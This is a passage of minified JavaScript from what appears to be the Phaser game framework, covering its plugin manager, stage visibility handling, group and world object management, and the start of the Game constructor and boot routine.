this._len--},removeAll:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].destroy();this.plugins.length=0,this._len=0},preUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPreUpdate&&this.plugins[this._i].preUpdate()},update:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasUpdate&&this.plugins[this._i].update()},postUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPostUpdate&&this.plugins[this._i].postUpdate()},render:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasRender&&this.plugins[this._i].render()},postRender:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasPostRender&&this.plugins[this._i].postRender()},destroy:function(){this.removeAll(),this.game=null}},W.PluginManager.prototype.constructor=W.PluginManager,W.Stage=function(t){this.game=t,PIXI.DisplayObjectContainer.call(this),this.name="_stage_root",this.disableVisibilityChange=!1,this.exists=!0,this.worldTransform=new W.Matrix,(this.stage=this).currentRenderOrderID=0,this._hiddenVar="hidden",this._onChange=null,this._bgColor={r:0,g:0,b:0,a:0,color:0,rgba:"#000000"},this.game.transparent||(this._bgColor.a=1),t.config&&this.parseConfig(t.config)},W.Stage.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Stage.prototype.constructor=W.Stage,W.Stage.prototype.parseConfig=function(t){t.disableVisibilityChange&&(this.disableVisibilityChange=t.disableVisibilityChange),t.backgroundColor&&this.setBackgroundColor(t.backgroundColor)},W.Stage.prototype.boot=function(){W.DOM.getOffset(this.game.canvas,this.offset),W.Canvas.setUserSelect(this.game.canvas,"none"),W.Canvas.setTouchAction(this.game.canvas,"none"),this.checkVisibility()},W.Stage.prototype.preUpdate=function(){for(var t=this.currentRenderOrderID=0;t<this.children.length;){var e=this.children[t];e.preUpdate(),this===e.parent&&t++}},W.Stage.prototype.update=function(){for(var t=this.children.length;t--;)this.children[t].update()},W.Stage.prototype.postUpdate=function(){this.game.camera.update(),this.game.camera.target&&(this.game.camera.target.postUpdate(),this.updateTransform(),this.game.camera.updateTarget());for(var t=0;t<this.children.length;t++)this.children[t].postUpdate();this.updateTransform()},W.Stage.prototype.updateTransform=function(){this.worldAlpha=1;for(var t=0;t<this.children.length;t++)this.children[t].updateTransform()},W.Stage.prototype.checkVisibility=function(){void 0!==document.hidden?this._hiddenVar="visibilitychange":void 0!==document.webkitHidden?this._hiddenVar="webkitvisibilitychange":void 0!==document.mozHidden?this._hiddenVar="mozvisibilitychange":void 0!==document.msHidden?this._hiddenVar="msvisibilitychange":this._hiddenVar=null;var e=this;this._onChange=function(t){return e.visibilityChange(t)},this._onChangePause=function(){return e._onChange({type:"pause"})},this._onChangeResume=function(){return e._onChange({type:"resume"})},this._onClick=function(t){void 0===document.hasFocus||document.hasFocus()||e.visibilityChange(t)},this._hiddenVar&&document.addEventListener(this._hiddenVar,this._onChange,!1),window.onblur=this._onChange,window.onfocus=this._onChange,window.onpagehide=this._onChange,window.onpageshow=this._onChange,window.addEventListener("click",this._onClick),this.game.device.cocoonJSApp&&CocoonJS.App&&(CocoonJS.App.onSuspended&&CocoonJS.App.onSuspended.addEventListener(this._onChangePause),CocoonJS.App.onActivated&&CocoonJS.App.onActivated.addEventListener(this._onChangeResume),CocoonJS.App.on&&(CocoonJS.App.on("activated",this._onChangeResume),CocoonJS.App.on("suspended",this._onChangePause)))},W.Stage.prototype.visibilityChange=function(t){switch(t.type){case"blur":case"pagehide":return void this.game.focusLoss(t);case"click":case"focus":case"pageshow":return void this.game.focusGain(t)}this.disableVisibilityChange||(document.hidden||document.mozHidden||document.msHidden||document.webkitHidden||"pause"===t.type?this.game.gamePaused(t):this.game.gameResumed(t))},W.Stage.prototype.setBackgroundColor=function(t){this.game.transparent||(W.Color.valueToColor(t,this._bgColor),W.Color.updateColor(this._bgColor),this._bgColor.r/=255,this._bgColor.g/=255,this._bgColor.b/=255,this._bgColor.a=1)},W.Stage.prototype.destroy=function(){this._hiddenVar&&document.removeEventListener(this._hiddenVar,this._onChange,!1),window.onpagehide=null,window.onpageshow=null,window.onblur=null,window.onfocus=null,window.removeEventListener("click",this._onClick)},W.Stage.prototype.add=function(t,e,i){return t.parent===this||(t.body&&t.parent&&t.parent.hash&&t.parent.removeFromHash(t),void 0===i?this.addChild(t):this.addChildAt(t,i)),t},Object.defineProperty(W.Stage.prototype,"backgroundColor",{get:function(){return this._bgColor.color},set:function(t){this.setBackgroundColor(t)}}),Object.defineProperty(W.Stage.prototype,"smoothed",{get:function(){return PIXI.scaleModes.DEFAULT===PIXI.scaleModes.LINEAR},set:function(t){PIXI.scaleModes.DEFAULT=t?PIXI.scaleModes.LINEAR:PIXI.scaleModes.NEAREST}}),W.Group=function(t,e,i,s,r,n){void 0===s&&(s=!1),void 0===r&&(r=!1),void 0===n&&(n=W.Physics.ARCADE),this.game=t,void 0===e&&(e=t.world),this.name=i||"group",this.z=0,PIXI.DisplayObjectContainer.call(this),s?(this.game.stage.addChild(this),this.z=this.game.stage.children.length):e&&(e.addChild(this),this.z=e.children.length),this.type=W.GROUP,this.physicsType=W.GROUP,this.alive=!0,this.exists=!0,this.ignoreDestroy=!1,this.pendingDestroy=!1,this.classType=W.Sprite,this.cursor=null,this.inputEnableChildren=!1,this.updateOnlyExistingChildren=!1,this.onChildInputDown=new W.Signal,this.onChildInputUp=new W.Signal,this.onChildInputOver=new W.Signal,this.onChildInputOut=new W.Signal,this.enableBody=r,this.enableBodyDebug=!1,this.physicsBodyType=n,this.physicsSortDirection=null,this.onDestroy=new W.Signal,this.cursorIndex=0,this.fixedToCamera=!1,this.cameraOffset=new W.Point,this.hash=[],this._sortProperty="z"},W.Group.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Group.prototype.constructor=W.Group,W.Group.RETURN_NONE=0,W.Group.RETURN_TOTAL=1,W.Group.RETURN_CHILD=2,W.Group.RETURN_ALL=3,W.Group.SORT_ASCENDING=-1,W.Group.SORT_DESCENDING=1,W.Group.prototype.add=function(t,e,i){return void 0===e&&(e=!1),t.parent===this||(t.body&&t.parent&&t.parent.hash&&t.parent.removeFromHash(t),void 0===i?(t.z=this.children.length,this.addChild(t)):(this.addChildAt(t,i),this.updateZ()),this.enableBody&&t.hasOwnProperty("body")&&null===t.body?this.game.physics.enable(t,this.physicsBodyType):t.body&&this.addToHash(t),!this.inputEnableChildren||t.input&&!t.inputEnabled||(t.inputEnabled=!0),!e&&t.events&&t.events.onAddedToGroup$dispatch(t,this),null===this.cursor&&(this.cursor=t)),t},W.Group.prototype.addAt=function(t,e,i){return this.add(t,i,e)},W.Group.prototype.addToHash=function(t){if(t.parent===this&&-1===this.hash.indexOf(t))return this.hash.push(t),!0;return!1},W.Group.prototype.removeFromHash=function(t){if(t){var e=this.hash.indexOf(t);if(-1!==e)return this.hash.splice(e,1),!0}return!1},W.Group.prototype.addMultiple=function(t,e){if(t instanceof W.Group)t.moveAll(this,e);else if(Array.isArray(t))for(var i=0;i<t.length;i++)this.add(t[i],e);return t},W.Group.prototype.getAt=function(t){return t<0||t>=this.children.length?-1:this.getChildAt(t)},W.Group.prototype.create=function(t,e,i,s,r,n){void 0===r&&(r=!0);var a=new this.classType(this.game,t,e,i,s);return a.exists=r,a.visible=r,a.alive=r,this.add(a,!1,n)},W.Group.prototype.createMultiple=function(r,t,e,n,a,o){void 0===e&&(e=0),void 0===n&&(n=!1),Array.isArray(t)||(t=[t]),Array.isArray(e)||(e=[e]);var h=this,l=[];return t.forEach(function(s){e.forEach(function(t){for(var e=0;e<r;e++){var i=h.create(0,0,s,t,n);a&&a.call(o||i,i,e),l.push(i)}})}),l},W.Group.prototype.updateZ=function(){for(var t=this.children.length;t--;)this.children[t].z=t},W.Group.prototype.align=function(t,e,i,s,r,n){if(void 0===r&&(r=W.TOP_LEFT),void 0===n&&(n=0),0===this.children.length||n>this.children.length||-1===t&&-1===e)return!1;for(var a=new W.Rectangle(0,0,i,s),o=t*i,h=e*s,l=n;l<this.children.length;l++){var u=this.children[l];if(u.alignIn)if(u.alignIn(a,r),-1===t)a.y+=s,a.y===h&&(a.x+=i,a.y=0);else if(-1===e)a.x+=i,a.x===o&&(a.x=0,a.y+=s);else if(a.x+=i,a.x===o&&(a.x=0,a.y+=s,a.y===h))return!0}return!0},W.Group.prototype.resetCursor=function(t){if(void 0===t&&(t=0),t>this.children.length-1&&(t=0),this.cursor)return this.cursorIndex=t,this.cursor=this.children[this.cursorIndex],this.cursor},W.Group.prototype.next=function(){if(this.cursor)return this.cursorIndex>=this.children.length-1?this.cursorIndex=0:this.cursorIndex++,this.cursor=this.children[this.cursorIndex],this.cursor},W.Group.prototype.previous=function(){if(this.cursor)return 0===this.cursorIndex?this.cursorIndex=this.children.length-1:this.cursorIndex--,this.cursor=this.children[this.cursorIndex],this.cursor},W.Group.prototype.swap=function(t,e){this.swapChildren(t,e),this.updateZ()},W.Group.prototype.bringToTop=function(t){return t.parent===this&&this.getIndex(t)<this.children.length&&(this.remove(t,!1,!0),this.add(t,!0)),t},W.Group.prototype.bringChildToTop=W.Group.prototype.bringToTop,W.Group.prototype.sendToBack=function(t){return t.parent===this&&0<this.getIndex(t)&&(this.remove(t,!1,!0),this.addAt(t,0,!0)),t},W.Group.prototype.sendChildToBack=W.Group.prototype.sendToBack,W.Group.prototype.moveUp=function(t){if(t.parent===this&&this.getIndex(t)<this.children.length-1){var e=this.getIndex(t),i=this.getAt(e+1);i&&this.swap(t,i)}return t},W.Group.prototype.moveDown=function(t){if(t.parent===this&&0<this.getIndex(t)){var e=this.getIndex(t),i=this.getAt(e-1);i&&this.swap(t,i)}return t},W.Group.prototype.xy=function(t,e,i){if(t<0||t>this.children.length)return-1;this.getChildAt(t).x=e,this.getChildAt(t).y=i},W.Group.prototype.reverse=function(){this.children.reverse(),this.updateZ()},W.Group.prototype.getIndex=function(t){return this.children.indexOf(t)},W.Group.prototype.getByName=function(t){return this.getFirst("name",t)},W.Group.prototype.replace=function(t,e){var i=this.getIndex(t);if(-1!==i)return e.parent&&(e.parent instanceof W.Group?e.parent.remove(e):e.parent.removeChild(e)),this.remove(t),this.addAt(e,i),t},W.Group.prototype.hasProperty=function(t,e){var i=e.length;return 1===i&&e[0]in t||(2===i&&e[0]in t&&e[1]in t[e[0]]||(3===i&&e[0]in t&&e[1]in t[e[0]]&&e[2]in t[e[0]][e[1]]||4===i&&e[0]in t&&e[1]in t[e[0]]&&e[2]in t[e[0]][e[1]]&&e[3]in t[e[0]][e[1]][e[2]]))},W.Group.prototype.setProperty=function(t,e,i,s,r){if(void 0===r&&(r=!1),s=s||0,!this.hasProperty(t,e)&&(!r||0<s))return!1;var n=e.length;return 1===n?0===s?t[e[0]]=i:1===s?t[e[0]]+=i:2===s?t[e[0]]-=i:3===s?t[e[0]]*=i:4===s&&(t[e[0]]/=i):2===n?0===s?t[e[0]][e[1]]=i:1===s?t[e[0]][e[1]]+=i:2===s?t[e[0]][e[1]]-=i:3===s?t[e[0]][e[1]]*=i:4===s&&(t[e[0]][e[1]]/=i):3===n?0===s?t[e[0]][e[1]][e[2]]=i:1===s?t[e[0]][e[1]][e[2]]+=i:2===s?t[e[0]][e[1]][e[2]]-=i:3===s?t[e[0]][e[1]][e[2]]*=i:4===s&&(t[e[0]][e[1]][e[2]]/=i):4===n&&(0===s?t[e[0]][e[1]][e[2]][e[3]]=i:1===s?t[e[0]][e[1]][e[2]][e[3]]+=i:2===s?t[e[0]][e[1]][e[2]][e[3]]-=i:3===s?t[e[0]][e[1]][e[2]][e[3]]*=i:4===s&&(t[e[0]][e[1]][e[2]][e[3]]/=i)),!0},W.Group.prototype.checkProperty=function(t,e,i,s){if(void 0===s&&(s=!1),this!==t.parent)return!1;var r=W.Utils.getProperty(t,e);return!(void 0===r&&s||r!==i)},W.Group.prototype.set=function(t,e,i,s,r,n,a){if(void 0===a&&(a=!1),e=e.split("."),void 0===s&&(s=!1),void 0===r&&(r=!1),(!1===s||s&&t.alive)&&(!1===r||r&&t.visible))return this.setProperty(t,e,i,n,a)},W.Group.prototype.setAll=function(t,e,i,s,r,n){void 0===i&&(i=!1),void 0===s&&(s=!1),void 0===n&&(n=!1),t=t.split("."),r=r||0;for(var a=this.children.length,o=0;o<a;o++){var h=this.children[o];i&&!h.alive||s&&!h.visible||this.setProperty(h,t,e,r,n)}},W.Group.prototype.setAllChildren=function(t,e,i,s,r,n){void 0===i&&(i=!1),void 0===s&&(s=!1),void 0===n&&(n=!1),r=r||0;for(var a=this.children.length,o=0;o<a;o++){var h=this.children[o];i&&!h.alive||s&&!h.visible||(h instanceof W.Group?h.setAllChildren(t,e,i,s,r,n):this.setProperty(h,t.split("."),e,r,n))}},W.Group.prototype.checkAll=function(t,e,i,s,r){void 0===i&&(i=!1),void 0===s&&(s=!1),void 0===r&&(r=!1);for(var n=0;n<this.children.length;n++){var a=this.children[n];if((!i||a.alive)&&(!s||a.visible)&&!this.checkProperty(a,t,e,r))return!1}return!0},W.Group.prototype.checkAny=function(t,e,i,s){void 0===i&&(i=!1),void 0===s&&(s=!1);for(var r=0;r<this.children.length;r++){var n=this.children[r];if((!i||n.alive)&&(!s||n.visible)&&this.checkProperty(n,t,e))return!0}return!1},W.Group.prototype.addAll=function(t,e,i,s){this.setAll(t,e,i,s,1)},W.Group.prototype.subAll=function(t,e,i,s){this.setAll(t,e,i,s,2)},W.Group.prototype.multiplyAll=function(t,e,i,s){this.setAll(t,e,i,s,3)},W.Group.prototype.divideAll=function(t,e,i,s){this.setAll(t,e,i,s,4)},W.Group.prototype.kill=function(){this.alive=!1,this.exists=!1,this.visible=!1},W.Group.prototype.killAll=function(){this.callAllExists("kill",!0)},W.Group.prototype.revive=function(){this.alive=!0,this.exists=!0,this.visible=!0},W.Group.prototype.reviveAll=function(){this.callAllExists("revive",!1)},W.Group.prototype.resetAll=function(t,e,i,s,r){this.forEach(this.resetChild,this,r,t,e,i,s)},W.Group.prototype.callAllExists=function(t,e){var i;if(2<arguments.length){i=[];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}for(s=0;s<this.children.length;s++){var r=this.children[s];r.exists===e&&r[t]&&r[t].apply(r,i)}},W.Group.prototype.callbackFromArray=function(t,e,i){if(1===i){if(t[e[0]])return t[e[0]]}else if(2===i){if(t[e[0]][e[1]])return t[e[0]][e[1]]}else if(3===i){if(t[e[0]][e[1]][e[2]])return t[e[0]][e[1]][e[2]]}else if(4===i){if(t[e[0]][e[1]][e[2]][e[3]])return t[e[0]][e[1]][e[2]][e[3]]}else if(t[e])return t[e];return!1},W.Group.prototype.callAll=function(t,e){if(void 0!==t){var i,s=(t=t.split(".")).length;if(null==e||""===e)e=null;else if("string"==typeof e)var r=(e=e.split(".")).length;if(2<arguments.length){i=[];for(var n=2;n<arguments.length;n++)i.push(arguments[n])}var a=null,o=null;for(n=0;n<this.children.length;n++){var h=this.children[n];a=this.callbackFromArray(h,t,s),e&&a?(o=this.callbackFromArray(h,e,r),a.apply(o,i)):a&&a.apply(h,i)}}},W.Group.prototype.preUpdate=function(){if(this.pendingDestroy)return this.destroy(),!1;if(!this.exists||!this.parent.exists)return!(this.renderOrderID=-1);for(var t=0;t<this.children.length;){var e=this.children[t];e.preUpdate(),this===e.parent&&t++}return!0},W.Group.prototype.update=function(){for(var t=this.children.length;t--;){var e=this.children.length;e<=t&&(t=e-1);var i=this.children[t];this.updateOnlyExistingChildren&&!i.exists||i.update()}},W.Group.prototype.postUpdate=function(){this.fixedToCamera&&(this.x=(this.game.camera.view.x+this.cameraOffset.x)/this.game.camera.scale.x,this.y=(this.game.camera.view.y+this.cameraOffset.y)/this.game.camera.scale.y);for(var t=0;t<this.children.length;t++)this.children[t].postUpdate()},W.Group.prototype.filter=function(t,e){for(var i=-1,s=this.children.length,r=[];++i<s;){var n=this.children[i];e&&!n.exists||t(n,i,this.children)&&r.push(n)}return new W.ArraySet(r)},W.Group.prototype.forEach=function(t,e,i){if(void 0===i&&(i=!1),arguments.length<=3)for(var s=0;s<this.children.length;s++){var r=this.children[s];i&&!r.exists||t.call(e,r)}else{var n=[null];for(s=3;s<arguments.length;s++)n.push(arguments[s]);for(s=0;s<this.children.length;s++){r=this.children[s];i&&!r.exists||(n[0]=r,t.apply(e,n))}}},W.Group.prototype.forEachExists=function(t,e){var i;if(2<arguments.length){i=[null];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}this.iterate("exists",!0,W.Group.RETURN_TOTAL,t,e,i)},W.Group.prototype.forEachAlive=function(t,e){var i;if(2<arguments.length){i=[null];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}this.iterate("alive",!0,W.Group.RETURN_TOTAL,t,e,i)},W.Group.prototype.forEachDead=function(t,e){var i;if(2<arguments.length){i=[null];for(var s=2;s<arguments.length;s++)i.push(arguments[s])}this.iterate("alive",!1,W.Group.RETURN_TOTAL,t,e,i)},W.Group.prototype.sort=function(t,e){this.children.length<2||(void 0===t&&(t="z"),void 0===e&&(e=W.Group.SORT_ASCENDING),this._sortProperty=t,e===W.Group.SORT_ASCENDING?this.children.sort(this.ascendingSortHandler.bind(this)):this.children.sort(this.descendingSortHandler.bind(this)),this.updateZ())},W.Group.prototype.customSort=function(t,e){this.children.length<2||(this.children.sort(t.bind(e)),this.updateZ())},W.Group.prototype.ascendingSortHandler=function(t,e){return t[this._sortProperty]<e[this._sortProperty]?-1:t[this._sortProperty]>e[this._sortProperty]?1:t.z<e.z?-1:1},W.Group.prototype.descendingSortHandler=function(t,e){return t[this._sortProperty]<e[this._sortProperty]?1:t[this._sortProperty]>e[this._sortProperty]?-1:0},W.Group.prototype.iterate=function(t,e,i,s,r,n){if(0===this.children.length){if(i===W.Group.RETURN_TOTAL)return 0;if(i===W.Group.RETURN_ALL)return[]}var a=0;if(i===W.Group.RETURN_ALL)var o=[];for(var h=0;h<this.children.length;h++)if(this.children[h][t]===e){if(a++,s&&(n?(n[0]=this.children[h],s.apply(r,n)):s.call(r,this.children[h])),i===W.Group.RETURN_CHILD)return this.children[h];i===W.Group.RETURN_ALL&&o.push(this.children[h])}return i===W.Group.RETURN_TOTAL?a:i===W.Group.RETURN_ALL?o:null},W.Group.prototype.getFirst=function(t,e){return this.iterate(t,e,W.Group.RETURN_CHILD)},W.Group.prototype.getFirstExists=function(t,e,i,s,r,n){void 0===e&&(e=!1),"boolean"!=typeof t&&(t=!0);var a=this.getFirst("exists",t);return null===a&&e?this.create(i,s,r,n):this.resetChild(a,i,s,r,n)},W.Group.prototype.getFirstAlive=function(t,e,i,s,r){void 0===t&&(t=!1);var n=this.getFirst("alive",!0);return null===n&&t?this.create(e,i,s,r):this.resetChild(n,e,i,s,r)},W.Group.prototype.getFirstDead=function(t,e,i,s,r){void 0===t&&(t=!1);var n=this.getFirst("alive",!1);return null===n&&t?this.create(e,i,s,r):this.resetChild(n,e,i,s,r)},W.Group.prototype.resetChild=function(t,e,i,s,r){return null===t?null:(void 0===e&&(e=null),void 0===i&&(i=null),null!==e&&null!==i&&t.reset(e,i),void 0!==s&&t.loadTexture(s,r),t)},W.Group.prototype.getTop=function(){if(0<this.children.length)return this.children[this.children.length-1]},W.Group.prototype.getBottom=function(){if(0<this.children.length)return this.children[0]},W.Group.prototype.getClosestTo=function(t,e,i){for(var s=Number.MAX_VALUE,r=0,n=null,a=0;a<this.children.length;a++){var o=this.children[a];o.exists&&(r=Math.abs(W.Point.distance(t,o)))<s&&(!e||e.call(i,o,r))&&(s=r,n=o)}return n},W.Group.prototype.getFurthestFrom=function(t,e,i){for(var s=0,r=0,n=null,a=0;a<this.children.length;a++){var o=this.children[a];o.exists&&s<(r=Math.abs(W.Point.distance(t,o)))&&(!e||e.call(i,o,r))&&(s=r,n=o)}return n},W.Group.prototype.count=function(t,e){return this.iterate(t,e,W.Group.RETURN_TOTAL)},W.Group.prototype.countLiving=function(){return this.count("alive",!0)},W.Group.prototype.countDead=function(){return this.count("alive",!1)},W.Group.prototype.getRandom=function(t,e){return void 0===t&&(t=0),void 0===e&&(e=this.children.length),0===e?null:W.ArrayUtils.getRandomItem(this.children,t,e)},W.Group.prototype.getRandomExists=function(t,e){var i=this.getAll("exists",!0,t,e);return this.game.rnd.pick(i)},W.Group.prototype.getAll=function(t,e,i,s){void 0===i&&(i=0),void 0===s&&(s=this.children.length);for(var r=[],n=i;n<s;n++){var a=this.children[n];t?a[t]===e&&r.push(a):r.push(a)}return r},W.Group.prototype.remove=function(t,e,i){if(void 0===e&&(e=!1),void 0===i&&(i=!1),0===this.children.length||-1===this.children.indexOf(t))return!1;i||!t.events||t.destroyPhase||t.events.onRemovedFromGroup$dispatch(t,this);var s=this.removeChild(t);return this.removeFromHash(t),this.updateZ(),this.cursor===t&&this.next(),e&&s&&s.destroy(!0),!0},W.Group.prototype.moveAll=function(t,e){if(void 0===e&&(e=!1),0<this.children.length&&t instanceof W.Group){for(;t.add(this.children[0],e),0<this.children.length;);this.hash=[],this.cursor=null}return t},W.Group.prototype.removeAll=function(t,e,i){if(void 0===t&&(t=!1),void 0===e&&(e=!1),void 0===i&&(i=!1),0!==this.children.length){do{!e&&this.children[0].events&&this.children[0].events.onRemovedFromGroup$dispatch(this.children[0],this);var s=this.removeChild(this.children[0]);this.removeFromHash(s),t&&s&&s.destroy(!0,i)}while(0<this.children.length);this.hash=[],this.cursor=null}},W.Group.prototype.removeBetween=function(t,e,i,s){if(void 0===e&&(e=this.children.length-1),void 0===i&&(i=!1),void 0===s&&(s=!1),0!==this.children.length){if(e<t||t<0||e>this.children.length)return!1;for(var r=e;t<=r;){!s&&this.children[r].events&&this.children[r].events.onRemovedFromGroup$dispatch(this.children[r],this);var n=this.removeChild(this.children[r]);this.removeFromHash(n),i&&n&&n.destroy(!0),this.cursor===this.children[r]&&(this.cursor=null),r--}this.updateZ()}},W.Group.prototype.scatter=function(e,t){null==e&&(e=this.game.world.bounds),this.forEach(function(t){t.position.set(e.randomX,e.randomY)},null,t)},W.Group.prototype.shuffle=function(){W.ArrayUtils.shuffle(this.children),this.updateZ()},W.Group.prototype.destroy=function(t,e){null===this.game||this.ignoreDestroy||(void 0===t&&(t=!0),void 0===e&&(e=!1),this.onDestroy.dispatch(this,t,e),this.removeAll(t),this.cursor=null,this.filters=null,this.pendingDestroy=!1,e||(this.parent&&this.parent.removeChild(this),this.game=null,this.exists=!1))},Object.defineProperty(W.Group.prototype,"total",{get:function(){return this.iterate("exists",!0,W.Group.RETURN_TOTAL)}}),Object.defineProperty(W.Group.prototype,"length",{get:function(){return this.children.length}}),Object.defineProperty(W.Group.prototype,"angle",{get:function(){return W.Math.radToDeg(this.rotation)},set:function(t){this.rotation=W.Math.degToRad(t)}}),Object.defineProperty(W.Group.prototype,"centerX",{get:function(){return this.getBounds(this.parent).centerX},set:function(t){var e=this.getBounds(this.parent),i=this.x-e.x;this.x=t+i-e.halfWidth}}),Object.defineProperty(W.Group.prototype,"centerY",{get:function(){return this.getBounds(this.parent).centerY},set:function(t){var e=this.getBounds(this.parent),i=this.y-e.y;this.y=t+i-e.halfHeight}}),Object.defineProperty(W.Group.prototype,"left",{get:function(){return this.getBounds(this.parent).left},set:function(t){var e=this.getBounds(this.parent),i=this.x-e.x;this.x=t+i}}),Object.defineProperty(W.Group.prototype,"right",{get:function(){return this.getBounds(this.parent).right},set:function(t){var e=this.getBounds(this.parent),i=this.x-e.x;this.x=t+i-e.width}}),Object.defineProperty(W.Group.prototype,"top",{get:function(){return this.getBounds(this.parent).top},set:function(t){var e=this.getBounds(this.parent),i=this.y-e.y;this.y=t+i}}),Object.defineProperty(W.Group.prototype,"bottom",{get:function(){return this.getBounds(this.parent).bottom},set:function(t){var e=this.getBounds(this.parent),i=this.y-e.y;this.y=t+i-e.height}}),W.World=function(t){W.Group.call(this,t,null,"__world",!1),this.bounds=new W.Rectangle(0,0,t.width,t.height),this.camera=null,this._definedSize=!1,this._width=t.width,this._height=t.height,this.game.state.onStateChange.add(this.stateChange,this)},W.World.prototype=Object.create(W.Group.prototype),W.World.prototype.constructor=W.World,W.World.prototype.boot=function(){this.camera=new W.Camera(this.game,0,0,0,this.game.width,this.game.height),this.game.stage.addChild(this),this.camera.boot()},W.World.prototype.stateChange=function(){this.x=0,this.y=0,this.camera.reset()},W.World.prototype.setBounds=function(t,e,i,s){this._definedSize=!0,this._width=i,this._height=s,this.bounds.setTo(t,e,i,s),this.x=t,this.y=e,this.camera.bounds&&this.camera.bounds.setTo(t,e,Math.max(i,this.game.width),Math.max(s,this.game.height)),this.game.physics.setBoundsToWorld()},W.World.prototype.resize=function(t,e){this._definedSize&&(t<this._width&&(t=this._width),e<this._height&&(e=this._height)),this.bounds.width=t,this.bounds.height=e,this.game.camera.setBoundsToWorld(),this.game.physics.setBoundsToWorld()},W.World.prototype.shutdown=function(){this.destroy(!0,!0)},W.World.prototype.wrap=function(t,e,i,s,r){void 0===e&&(e=0),void 0===i&&(i=!1),void 0===s&&(s=!0),void 0===r&&(r=!0),i?(t.getBounds(),s&&(t.x+t._currentBounds.width<this.bounds.x?t.x=this.bounds.right:t.x>this.bounds.right&&(t.x=this.bounds.left)),r&&(t.y+t._currentBounds.height<this.bounds.top?t.y=this.bounds.bottom:t.y>this.bounds.bottom&&(t.y=this.bounds.top))):(s&&t.x+e<this.bounds.x?t.x=this.bounds.right+e:s&&t.x-e>this.bounds.right&&(t.x=this.bounds.left-e),r&&t.y+e<this.bounds.top?t.y=this.bounds.bottom+e:r&&t.y-e>this.bounds.bottom&&(t.y=this.bounds.top-e))},W.World.prototype.wrapAll=function(t,e,i,s,r,n){t.forEach(this.wrap,this,e,i,s,r,n)},Object.defineProperty(W.World.prototype,"width",{get:function(){return this.bounds.width},set:function(t){t<this.game.width&&(t=this.game.width),this.bounds.width=t,this._width=t,this._definedSize=!0}}),Object.defineProperty(W.World.prototype,"height",{get:function(){return this.bounds.height},set:function(t){t<this.game.height&&(t=this.game.height),this.bounds.height=t,this._height=t,this._definedSize=!0}}),Object.defineProperty(W.World.prototype,"centerX",{get:function(){return this.bounds.halfWidth+this.bounds.x}}),Object.defineProperty(W.World.prototype,"centerY",{get:function(){return this.bounds.halfHeight+this.bounds.y}}),Object.defineProperty(W.World.prototype,"randomX",{get:function(){return this.bounds.x<0?this.game.rnd.between(this.bounds.x,this.bounds.width-Math.abs(this.bounds.x)):this.game.rnd.between(this.bounds.x,this.bounds.width)}}),Object.defineProperty(W.World.prototype,"randomY",{get:function(){return this.bounds.y<0?this.game.rnd.between(this.bounds.y,this.bounds.height-Math.abs(this.bounds.y)):this.game.rnd.between(this.bounds.y,this.bounds.height)}}),W.Game=function(t,e,i,s,r,n,a,o){return this.id=W._ID++,this.config=null,this.physicsConfig=o,this.parent="",this.width=800,this.height=600,this.resolution=1,this._width=800,this._height=600,this.transparent=!1,this.antialias=!0,this.multiTexture=!1,this.preserveDrawingBuffer=!1,this.clearBeforeRender=!0,this.renderer=null,this.renderType=W.AUTO,this.state=null,this.isBooted=!1,this.isRunning=!1,this.raf=null,this.add=null,this.make=null,this.cache=null,this.input=null,this.load=null,this.math=null,this.scale=null,this.sound=null,this.stage=null,this.time=null,this.tweens=null,this.world=null,this.physics=null,this.plugins=null,this.rnd=null,this.device=W.Device,this.camera=null,this.canvas=null,this.context=null,this.debug=null,this.particles=null,this.create=null,this.lockRender=!1,this.pendingDestroy=!1,this.stepping=!1,this.pendingStep=!1,this.stepCount=0,this.onPause=new W.Signal,this.onResume=new W.Signal,this.onBlur=new W.Signal,this.onFocus=new W.Signal,this.onBoot=new W.Signal,this.onDestroy=new W.Signal,this._paused=!1,this._codePaused=!1,this._focusGained=!1,this.currentUpdateID=0,this.updatesThisFrame=1,this.rendersThisFrame=1,this._deltaTime=0,this._lastCount=0,this._spiraling=0,this._kickstart=!0,this.fpsProblemNotifier=new W.Signal,this.forceSingleUpdate=!0,this.forceSingleRender=!1,this.dropFrames=!1,this.powerPreference="default",this._nextFpsNotification=0,1===arguments.length&&"object"==typeof t?this.parseConfig(t):(this.config={enableDebug:!0},void 0!==t&&(this._width=t),void 0!==e&&(this._height=e),void 0!==i&&(this.renderType=i),void 0!==s&&(this.parent=s),void 0!==n&&(this.transparent=n),void 0!==a&&(this.antialias=a),this.rnd=new W.RandomDataGenerator([(Date.now()*Math.random()).toString()]),this.state=new W.StateManager(this,r)),this.device.whenReady(this.boot,this),this},W.Game.prototype={parseConfig:function(t){void 0===(this.config=t).enableDebug&&(this.config.enableDebug=!0),t.width&&(this._width=t.width),t.height&&(this._height=t.height),t.renderer&&(this.renderType=t.renderer),t.parent&&(this.parent=t.parent),void 0!==t.transparent&&(this.transparent=t.transparent),void 0!==t.antialias&&(this.antialias=t.antialias),void 0!==t.clearBeforeRender&&(this.clearBeforeRender=t.clearBeforeRender),void 0!==t.multiTexture&&(this.multiTexture=t.multiTexture),t.resolution&&(this.resolution=t.resolution),void 0!==t.preserveDrawingBuffer&&(this.preserveDrawingBuffer=t.preserveDrawingBuffer),void 0!==t.powerPreference&&(this.powerPreference=t.powerPreference),t.physicsConfig&&(this.physicsConfig=t.physicsConfig);var e=[(Date.now()*Math.random()).toString()];t.seed&&(e=t.seed),this.rnd=new W.RandomDataGenerator(e);var i=null;t.state&&(i=t.state),this.state=new W.StateManager(this,i)},boot:function(){if(!this.isBooted){if(this.isBooted=!0,this.math=W.Math,this.scale=new W.ScaleManager(this,this._width,this._height),this.stage=new W.Stage(this),this.setUpRenderer(),this.world=new W.World(this),this.add=new W.GameObjectFactory(this),this.make=new W.GameObjectCreator(this),this.cache=new W.Cache(this),this.load=new W.Loader(this),this.time=new W.Time(this),this.tweens=new W.TweenManager(this),this.input=new 